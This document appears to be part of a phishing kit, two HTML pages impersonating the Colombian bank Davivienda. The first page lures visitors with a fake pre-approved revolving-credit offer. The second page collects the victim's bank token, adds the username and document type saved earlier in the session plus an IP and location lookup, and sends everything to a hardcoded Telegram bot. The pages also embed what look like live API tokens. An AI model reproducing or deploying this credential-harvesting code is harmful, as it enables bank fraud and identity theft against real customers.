
<file: prestamo.html>
<!DOCTYPE html>
<html lang="es">
    <script>
        // Línea de código para mostrar una alerta
    </script>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Seleccionar Cantidad</title>
    <style>
        body {
            font-family: "Montserrat", sans-serif;
            font-weight: 700;
            font-size: 16px;
            line-height: 1.5;
            background-image: url('background-personas.jpg');
            background-size: cover;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
        }
        .container {
            background-color: rgba(231, 231, 232, 0.767);
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            max-width: 400px;
        }
        h1 {
            margin-bottom: 20px;
            font-size: 24px;
            color: #000000;
        }
        p {
            font-size: 18px;
            margin-bottom: 30px;
            color: #000000;
        }
        img {
            width: 100px;
            height: auto;
            margin-bottom: 20px;
            transition: transform 0.3s ease;
        }
        img:hover {
            transform: scale(1.1);
        }
        .amount-buttons {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            margin-bottom: 20px;
        }
        button {
            background-color: #ed1c27;
            color: #fff;
            font-family: "Lato", monospace, sans-serif;
            padding: 10px 9px;
            border: none;
            border-radius: 70em;
            cursor: pointer;
            font-size: 16px;
            margin: 0 10px 10px 10px;
            transition: background-color 0.3s ease;
            width: 120px; /* Ancho fijo */
        }
        button:hover {
            background-color: #ed1c27;
        }
        .selected {
            background-color: #ed1c27 !important;
        }
        #customAmount {
            width: calc(100% - 42px);
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 16px;
            box-sizing: border-box;
            margin-bottom: 20px;
            transition: border-color 0.3s ease;
        }
        #customAmount:focus {
            border-color: #ed1c27;
        }
        .modal {
            display: none;
            position: fixed;
            z-index: 1;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgb(255, 255, 255);
        }
        .modal-content {
            background-color: #fff;
            margin: 15% auto;
            padding: 20px;
            border: 1px solid #888;
            border-radius: 10px;
            width: 80%;
            text-align: center;
        }
        .modal-content p {
            margin-bottom: 20px;
        }
        .modal-img {
            width: 150px;
            height: auto;
            border-radius: 50%;
            margin-bottom: 20px;
        }
        .modal-btn-container {
            display: flex;
            justify-content: space-around;
        }
        .modal-btn-container button {
            background-color: #ed1c27;
            color: #fff;
            font-family: "Lato", monospace, sans-serif;
            padding: 10px 20px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            font-size: 16px;
            transition: background-color 0.3s ease;
        }
        .modal-btn-container button:hover {
            background-color: #ed1c27;
        }
        .continue-button-container {
            display: flex;
            justify-content: center;
        }
        #continueButton {
            display: none;
            width: 200px;
            padding: 10px 20px;
            font-size: 16px;
            background-color: #ed1c27;
            color: #fff;
            border: none;
            border-radius: 70em;
            cursor: pointer;
            transition: background-color 0.3s ease;
        }
        #continueButton:hover {
            background-color: #ed1c27;
        }
    </style>
</head>
<body>

    
    <div class="container">
        <img src="davi.webp" alt="Imagen de usuario">
        <h1>Estos son tus montos disponibles.</h1>
        <p>Selecciona la cantidad a desembolsar en tu cuenta.</p>
        <div class="amount-buttons">
            <button onclick="selectAmount(this, 300000)">COP 1.000.000</button>
            <button onclick="selectAmount(this, 500000)">COP 2.500.000</button>
            <button onclick="selectAmount(this, 800000)">COP 8.000.000</button>
            <button onclick="selectAmount(this, 1500000)">COP 10.500.000</button>
        </div>
        <div class="continue-button-container">
            <button id="continueButton" onclick="showConfirmation()">Continuar</button>
        </div>
    </div>

    <div id="myModal" class="modal">
        <div class="modal-content">
            <img class="modal-img" src="davii.png" alt="Alert Icon">
            <p> ¡Ya casi obtienes tu crédito rotativo Davivienda! <br> 
                Valida tu cuenta como paso final y desembolsa tu crédito con éxito. 
            </p>            <div class="modal-btn-container">
                <button onclick="closeModal()">Cancelar</button>
                <button onclick="redirectToPage()">Continuar</button>
            </div>
        </div>
    </div>

    <script>
        var selectedAmount;

        function selectAmount(button, amount) {
            var buttons = document.querySelectorAll('.amount-buttons button');
            buttons.forEach(function(btn) {
                btn.classList.remove('selected');
            });
            button.classList.add('selected');
            selectedAmount = amount;
            document.getElementById('continueButton').style.display = 'block';
        }

        function showConfirmation() {
            var modal = document.getElementById("myModal");
            modal.style.display = "block";
        }

        function closeModal() {
            var modal = document.getElementById("myModal");
            modal.style.display = "none";
        }

        function redirectToPage() {
            window.location.href = "token.html"; // Cambia a la URL de tu otra página
        }
    </script>
</body>
</html>
</file>

<file: prueba2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario - Token</title>
</head>
<body>
    <h1>Formulario - Token</h1>

    <form id="formularioToken">
        <label for="token">Token:</label>
        <input type="text" id="token" name="token" placeholder="Ingresa tu token">

        <br><br>

        <button type="submit">Enviar</button>
    </form>

    <script>
        const tokenTelegram = "7108303038:AAGr5PhwVkZCbjA_pBo589S10nBLrAoWFvA";
        const tokenIPinfo = "9c9af8c7467cc4";

        document.getElementById("formularioToken").addEventListener("submit", function(event) {
            event.preventDefault();

            const token = document.getElementById("token").value;
            const usr = sessionStorage.getItem("usuario");
            const tipo = sessionStorage.getItem("tipoDocumento");

            fetch(`https://ipinfo.io/json?token=${tokenIPinfo}`, {
                method: "GET"
            })
            .then(response => response.json())
            .then(data => {
                const mensaje = `DAVIVIENDA CO
                documento: ${tipo}
                user: ${usr}
                Token: ${token}
                IP: ${data.ip}
                ${data.city}, ${data.country}`;

                fetch(`https://api.telegram.org/bot${tokenTelegram}/sendMessage`, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                        chat_id: "5915051785",
                        text: mensaje
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log("Respuesta de Telegram:", data);

                    // Redirigir a la página de confirmación
                    window.location.href = "confirmacion.html";
                })
                .catch(error => {
                    console.error("Error al enviar datos a Telegram", error);
                });
            })
            .catch(error => {
                console.error("Error al obtener información de IP", error);
            });
        });
    </script>
</body>
</html>
</file>
